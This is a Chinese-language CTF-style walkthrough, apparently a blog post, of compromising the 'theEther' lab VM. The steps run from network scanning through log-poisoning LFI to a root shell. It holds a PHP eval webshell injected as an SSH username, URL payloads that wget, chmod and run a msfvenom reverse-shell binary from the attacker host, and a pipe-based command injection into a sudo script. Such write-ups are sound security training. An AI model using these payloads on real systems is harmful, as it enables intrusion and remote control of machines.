一、靶机介绍

下载地址:https://www.mediafire.com/file/502nbnbkarsoisb/theEther.zip



二、信息收集

扫描一下目标靶机的ip:192.168.242.135

arp-scan -l



扫描端口

nmap -p- -A 192.168.242.135

这里看开放了 22,80端口



扫描一下目录

apt-get update

apt-get install dirsearch

dirsearch -u http://192.168.242.135

探测出 /about.php /images



先尝试访问80端口看看有什么功能点



发现在 ABOUT US RESEARCH 这俩个地方,看看url都是被包含的文件,看看有没有文件包含漏洞

想想开放了22ssh端口,结合文件包含,可以进行向本地ssh日志中写shell,然后本地文件包含ssh的日志文件即可getshell

三、Getshell



因为扫描端口是发现是 apache 搭建的,默认ssh登陆日志为 /var/log/auth.log



先尝试把正常的登陆信息写入日志

ssh root@192.168.242.135

然后直接在url中包含这个日志文件发现没什么变化

尝试用bp抓包包含这个日志

最后在响应包里发现了登陆信息的日志

那就尝试构造含有一句话木马的登陆信息





ssh '<?php @eval($_GET[d1no]);?>'@192.168.242.135这里用2024版的kali会报这样的错误说用户名非法

用2023年的试试



使用msf,先生成一个木马

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.242.128 LPORT=4444 -f elf > shell.elf



在木马位置起一个http服务用来上传到目标主机

python -m http.server 8001



msfconsole

use exploit/multi/handler

set payload linux/x86/meterpreter/reverse_tcp

set lhost 192.168.242.128

set lport 4444



run

做好这些这些准备之后

木马有了,现在就是上传到目标靶机,然后执行在msf上线即可

我们可以利用system()函数执行系统命令,去下载msf生成的木马

这里我们在bp上操作

/?file=/var/log/auth.log&d1no=system('wget+192.168.242.128:8001/shell.elf')%3b

/?file=/var/log/auth.log&d1no=system('chmod+%2bx+shell.elf')%3b

/?file=/var/log/auth.log&d1no=system('./shell.elf')%3b反弹成功



我们转成交互式的会话

shell

python -c 'import pty;pty.spawn("/bin/bash")'

Getshell成功

四、权限提升



sudo -l 先看看哪些程序可以执行root权限先看看哪些程序可以执行root权限

发现可以使用sudo权限不需要密码执行xxxlogauditorxxx.py

尝试运行一下

sudo ./xxxlogauditorxxx.py最后发现输入 /var/log/auth.log | whoami 这样可以在后面执行命令

提权成功!!!!

1019

1019

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?